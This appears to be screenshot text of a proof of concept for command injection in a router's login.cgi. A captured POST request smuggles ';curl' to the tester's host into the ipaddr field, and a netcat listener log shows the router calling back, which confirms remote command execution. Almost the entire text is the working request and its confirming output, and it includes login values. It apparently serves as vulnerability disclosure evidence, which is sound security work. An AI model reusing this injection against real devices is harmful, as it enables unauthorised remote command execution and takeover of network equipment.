 请求
美化 Raw Hex \n
1 POST /cgi-bin/login.cgi HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 272
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.10.1
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.10.1/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 newUI=1&page=login&username=admin&langChange=0&ipaddr=
%3A%3Affff%3A192.168.10.154;curl
http://192.168.10.154:1234#&login_page=login.shtml&homepage=main.shtml
&sysinitpage=sysinit.shtml&wizardpage=wizard.shtml&hostname=192.168.10
.1&key=M55373357&password=0000&lang_select=cn
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Content-type: text/html
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Content-Length: 132
6 Date: Thu, 21 Aug 2025 14:14:03 GMT
7 Server: lighttpd
8
9 <html>
<head>
<script language="JavaScript">
parent.location.replace(
"http://192.168.10.1/login.shtml?login=0");
</script>
</head>
</html>
^C
n0ps1ed@ubuntu:~/Desktop$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.10.1 56123
GET / HTTP/1.1
Host: 192.168.10.154:1234
User-Agent: curl/7.67.0
Accept: */*
^C
n0ps1ed@ubuntu:~/Desktop$ nc -lvnp 1234
Listening on 0.0.0.0 1234